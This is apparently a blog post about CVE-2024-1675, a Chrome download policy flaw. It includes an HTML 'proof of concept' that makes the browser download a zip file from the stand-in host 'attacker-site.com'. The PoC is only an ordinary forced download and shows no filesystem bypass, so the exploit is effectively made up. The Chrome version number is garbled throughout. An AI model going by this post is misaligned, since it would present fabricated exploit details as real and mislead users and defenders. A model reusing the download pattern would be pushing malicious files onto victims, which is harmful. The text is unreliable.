In this long-read post, we will delve deep into a security vulnerability (CVE-2024-1675) that allowed a remote attacker to bypass filesystem restrictions in Google Chrome versions prior to 122..6261.57. This critical flaw was caused by insufficient policy enforcement in Chrome's Download functionality. By exploiting this vulnerability, an attacker could potentially gain unauthorized access to sensitive data.
We will walk you through the details of the exploit, including the code snippets demonstrating the proof of concept (PoC), links to original references, and other pertinent information. Before proceeding, please note that the language used in this post has been simplified for a clearer understanding, and the content is exclusive.
Original Reference Links
1. Chromium Security Bulletin
2. NVD - National Vulnerability Database
Background
Google's Chrome web browser, which is built on the open-source Chromium project, is one of the most widely used browsers worldwide. Ensuring the security of the application is of utmost importance, and any vulnerability in its code could pose a significant risk to users' privacy and data.
The vulnerability in question (CVE-2024-1675) is the result of insufficient policy enforcement in the Download functionality within Chrome. This flaw allowed a remote attacker to create a malicious HTML page designed to exploit the vulnerability, potentially granting unauthorized access to restricted files.
Exploit Details
The vulnerability (CVE-2024-1675) affects Google Chrome versions prior to 122..6261.57. Google assigned a severity rating of "Medium," indicating that it could pose a moderate risk if exploited.
To exploit this vulnerability, an attacker could craft a malicious HTML page, then coax the victim into visiting the page. Once the page is loaded, the attacker could trigger the exploit to bypass the filesystem restrictions in the victim's browser, potentially exposing sensitive data.
Proof of Concept (PoC) Code Snippet
<!DOCTYPE html>
<html>
<head>
<title>CVE-2024-1675 PoC</title>
</head>
<body>
<h1>Google Chrome Insufficient Policy Enforcement Exploit</h1>
<script>
function exploit() {
// Create a malicious file download URL
const download_url = "https://attacker-site.com/malicious-file.zip";;
// Create and configure the download element
let download_link = document.createElement('a');
download_link.setAttribute('href', download_url);
download_link.setAttribute('download', 'malicious-file.zip');
// Append the download link and trigger the download
document.body.appendChild(download_link);
download_link.click();
}
</script>
<button onclick="exploit()">Click to Exploit</button>
</body>
</html>
Mitigation
To mitigate this vulnerability, Google released Chrome version 122..6261.57, which includes the necessary security fixes. Users are strongly advised to update their browsers to the latest version immediately to prevent potential exploitation.
Conclusion
This long-read post provided an in-depth analysis of the CVE-2024-1675 vulnerability found in Google Chrome versions prior to 122..6261.57. By understanding the exploit, users can take the necessary precautions to protect their data and maintain a secure browsing experience.
Stay vigilant, and always audit the websites you visit for potential security risks. Updating your browser and operating system with the latest security patches will help ensure that you're protected against a broad spectrum of vulnerabilities such as CVE-2024-1675.
Timeline
Published on: 02/21/2024 04:15:08 UTC
Last modified on: 02/26/2024 16:27:52 UTC
